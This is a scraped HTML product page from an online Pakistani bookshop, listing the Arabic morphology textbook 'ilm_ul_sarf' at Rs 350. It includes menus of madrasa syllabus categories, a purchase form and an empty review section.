	<li id="menu-item-23695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23695 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" class="woodmart-nav-link">Khassa Saal-e-Awal Talbah</a></li>
	<li id="menu-item-23725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23725 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/khassa-saal-e-doom-talibat/" class="woodmart-nav-link">Khassa Saal-e-Doom Talibat</a></li>
	<li id="menu-item-23806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23806 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal-e-awal-talibat/" class="woodmart-nav-link">Aliya Saal-e-Awal Talibat</a></li>
	<li id="menu-item-23840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23840 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal-e-doom-talibat/" class="woodmart-nav-link">Aliya Saal-e-Doom Talibat</a></li>
	<li id="menu-item-23896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23896 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/almiya-saal-e-awal-talibat/" class="woodmart-nav-link">Almiya Saal-e-Awal Talibat</a></li>
	<li id="menu-item-23908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23908 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" class="woodmart-nav-link">Almiya Saal-e-Doom Talbah</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23922 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Nessab Baray Taliba Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-23923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23923 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-shesham-talbah/" class="woodmart-nav-link">Matwasta Shesham Talbah</a></li>
	<li id="menu-item-23924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23924 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-haftam-talbah/" class="woodmart-nav-link">Matwasta Haftam Talbah</a></li>
	<li id="menu-item-23925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23925 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" class="woodmart-nav-link">Matwasta Hashtam Talibat</a></li>
	<li id="menu-item-23926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23926 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-awal-talbah/" class="woodmart-nav-link">Ama saal-e-Awal Talbah</a></li>
	<li id="menu-item-23931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23931 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" class="woodmart-nav-link">Ama Saal-e-Doom Talbah</a></li>
	<li id="menu-item-23933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23933 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" class="woodmart-nav-link">Khassa Saal-e-Awal Talbah</a></li>
	<li id="menu-item-23935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23935 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-doom-talbah/" class="woodmart-nav-link">Khassa Saal-e-Doom Talbah</a></li>
	<li id="menu-item-24045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24045 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibah/aliya-saal-e-awal-talibah/" class="woodmart-nav-link">Aliya Saal-e-Awal Talibah</a></li>
	<li id="menu-item-24046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24046 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibah/aliya-saal-e-doom-talibah/" class="woodmart-nav-link">Aliya Saal-e-Doom Talibah</a></li>
	<li id="menu-item-23967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23967 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-awal-talbah/" class="woodmart-nav-link">Almiya Saal-e-Awal Talbah</a></li>
	<li id="menu-item-23968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23968 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" class="woodmart-nav-link">Almiya Saal-e-Doom Talbah</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23009 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/millat-quran-company/" class="woodmart-nav-link"><span class="nav-link-text">Millat Quran Company</span></a></li>
<li id="menu-item-23150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23150 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/book-packages-bundle-offer/" class="woodmart-nav-link"><span class="nav-link-text">Book Packages / Bundle Offer</span></a></li>
<li id="menu-item-23234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23234 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/request-a-book/" class="woodmart-nav-link"><span class="nav-link-text">Request a book</span></a></li>
<li id="menu-item-23217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23217 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-23004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23004 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/talha-publications/" class="woodmart-nav-link"><span class="nav-link-text">Talha Publications</span></a></li>
<li id="menu-item-23258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23258 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/download-catalogue/?v=ef7ad2cb6232" class="woodmart-nav-link"><span class="nav-link-text">Download Catalogue</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-header-link" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-25313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25313 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-25311" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-25311 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-25316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25316 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-25621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25621 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/download-catalogue/" class="woodmart-nav-link"><span class="nav-link-text">Download Catalogue</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile">
								<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://progressivebooks.com.pk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-23646" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-23646 status-publish first instock product_cat-nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan product_cat-ama-saal-e-awal-talibat product_cat-ama-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan product_cat-mufti-muhammad-imran-nizami has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://progressivebooks.com.pk/wp-content/uploads/2023/08/Sarf-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://progressivebooks.com.pk/wp-content/uploads/2023/08/Sarf.jpg"><img width="700" height="700" src="https://progressivebooks.com.pk/wp-content/uploads/2023/08/Sarf-700x700.jpg" class="wp-post-image wp-post-image" alt="" title="Sarf" data-caption="" data-src="https://progressivebooks.com.pk/wp-content/uploads/2023/08/Sarf.jpg" data-large_image="https://progressivebooks.com.pk/wp-content/uploads/2023/08/Sarf.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2023/08/Sarf-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/Sarf-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/Sarf-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/Sarf-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/Sarf-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/Sarf.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://progressivebooks.com.pk" class="breadcrumb-link">
					Home				</a>
							<a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/" class="breadcrumb-link">
					WAFAQ UL MADARIS AL ISLAMIA AL RIZVIA PAKISTAN TALIBAT				</a>
							<a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/ama-saal-e-awal-talibat/" class="breadcrumb-link breadcrumb-link-last">
					Ama Saal-e-Awal Talibat				</a>
							<span class="breadcrumb-last">
					ilm_ul_sarf علم الصرف				</span>
			</nav>										
																					
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://progressivebooks.com.pk/product/ilm_ul_tajweed-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%aa%d8%ac%d9%88%db%8c%d8%af/"></a>

			<div class="wd-dropdown">
				<a href="https://progressivebooks.com.pk/product/ilm_ul_tajweed-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%aa%d8%ac%d9%88%db%8c%d8%af/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2023/08/tajweed-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/tajweed-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/tajweed-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/tajweed-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/tajweed-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/tajweed.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2023/08/tajweed-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2023/08/tajweed-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2023/08/tajweed-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/tajweed-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/tajweed-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/tajweed-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/tajweed-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/tajweed.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>				</a>

				<div class="wd-product-nav-desc">
					<a href="https://progressivebooks.com.pk/product/ilm_ul_tajweed-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%aa%d8%ac%d9%88%db%8c%d8%af/" class="wd-entities-title">
						ilm_ul_tajweed علم التجوید					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>140.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://progressivebooks.com.pk/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://progressivebooks.com.pk/product/ilm_ul_noh-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%86%d8%ad%d9%88/"></a>

			<div class="wd-dropdown">
				<a href="https://progressivebooks.com.pk/product/ilm_ul_noh-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%86%d8%ad%d9%88/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2023/08/1122-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/1122-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/1122-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/1122-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/1122-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/1122.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2023/08/1122-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2023/08/1122-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2023/08/1122-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/1122-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/1122-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/1122-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/1122-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/1122.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>				</a>

				<div class="wd-product-nav-desc">
					<a href="https://progressivebooks.com.pk/product/ilm_ul_noh-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%86%d8%ad%d9%88/" class="wd-entities-title">
						ilm_ul_Noh علم النحو					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>400.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	ilm_ul_sarf علم الصرف
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>350.00</bdi></span></p>
					
	
	<form class="cart" action="https://progressivebooks.com.pk/product/ilm_ul_sarf-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b5%d8%b1%d9%81/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_69549f1513395">ilm_ul_sarf علم الصرف quantity</label>
		<input
			type="number"
			id="quantity_69549f1513395"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="23646" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="23646" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="23646" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
	<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://progressivebooks.com.pk/product-category/nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" rel="tag">Nessab Baray Talibat Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</a><span class="meta-sep">,</span> <a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/ama-saal-e-awal-talibat/" rel="tag">Ama Saal-e-Awal Talibat</a><span class="meta-sep">,</span> <a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/ama-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" rel="tag">Ama Saal-e-Awal Talibat</a><span class="meta-sep">,</span> <a href="https://progressivebooks.com.pk/product-category/progressive-publications/mufti-muhammad-imran-nizami/" rel="tag">Dr Mufti Muhammad Imran Anwar Nizami</a></span>
	
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://progressivebooks.com.pk/product/ilm_ul_sarf-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b5%d8%b1%d9%81/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://progressivebooks.com.pk/product/ilm_ul_sarf-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b5%d8%b1%d9%81/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://progressivebooks.com.pk/product/ilm_ul_sarf-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b5%d8%b1%d9%81/&media=https://progressivebooks.com.pk/wp-content/uploads/2023/08/Sarf.jpg&description=ilm_ul_sarf+%D8%B9%D9%84%D9%85+%D8%A7%D9%84%D8%B5%D8%B1%D9%81" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://progressivebooks.com.pk/product/ilm_ul_sarf-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b5%d8%b1%d9%81/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://progressivebooks.com.pk/product/ilm_ul_sarf-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b5%d8%b1%d9%81/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div href="#tab-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;ilm_ul_sarf علم الصرف&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/ilm_ul_sarf-%D8%B9%D9%84%D9%85-%D8%A7%D9%84%D8%B5%D8%B1%D9%81/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://progressivebooks.com.pk/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='23646' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																<link rel="stylesheet" id="elementor-post-726-css" href="https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-726.css?ver=1747135268" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery wd-justify-center wd-items-middle view-grid" >
			<div class="gallery-images row wd-spacing-10">
														<div class="wd-gallery-item  col-lg-6 col-md-6 col-sm-6 col-6">
						
